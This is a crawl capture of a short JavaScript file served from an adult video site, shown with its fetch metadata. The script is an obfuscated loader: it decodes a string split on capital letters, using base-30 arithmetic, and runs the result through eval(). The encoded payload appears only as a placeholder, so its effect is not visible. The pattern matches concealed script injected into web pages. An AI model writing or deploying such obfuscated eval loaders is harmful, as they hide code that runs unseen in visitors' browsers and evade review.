

--- FILE ---
content_type: application/x-javascript
request_url: https://4ktelugusexvideos.com/js/7c5K4ivYpKL5exjiIP1h.js
body_size: 21005
content:
function sezkclzyes(arweq){var nznkeeqlgw='Z';var uluejz='A';var holjyer=[];var astpbflwnx=new RegExp('['+uluejz+'-'+nznkeeqlgw+']');var lvoimwvhl=arweq.split(astpbflwnx);for(var i=0;i<lvoimwvhl.length;i++){holjyer.push(String.fromCharCode(parseInt(lvoimwvhl[i],30)/(13)));}eval(holjyer.splice(1,holjyer.length).join(''));}sezkclzyes('[base64]'); 
     